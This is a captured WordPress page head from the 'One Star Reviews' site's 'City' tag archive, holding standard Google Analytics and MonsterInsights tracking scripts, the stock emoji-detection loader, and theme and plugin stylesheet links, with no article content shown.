

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onestarreviews.com/tag/city/
body_size: 29827
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>City &#8211; One Star Reviews</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="One Star Reviews &raquo; Feed" href="https://onestarreviews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Star Reviews &raquo; Comments Feed" href="https://onestarreviews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Star Reviews &raquo; City Tag Feed" href="https://onestarreviews.com/tag/city/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.8.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-174537035-2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.8.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-174537035-2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-174537035-2', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onestarreviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://onestarreviews.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onestarreviews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-button .wp-block-button__link){border-radius: 0;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-heading){line-height: 1.3;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onestarreviews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='https://onestarreviews.com/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://onestarreviews.com/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='' />
<link rel='stylesheet' id='hootkit-css' href='https://onestarreviews.com/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=2.0.10' type='text/css' media='' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://onestarreviews.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://onestarreviews.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://onestarreviews.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://onestarreviews.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://onestarreviews.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://onestarreviews.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-woocommerce-style-css' href='https://onestarreviews.com/wp-content/themes/covernews/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
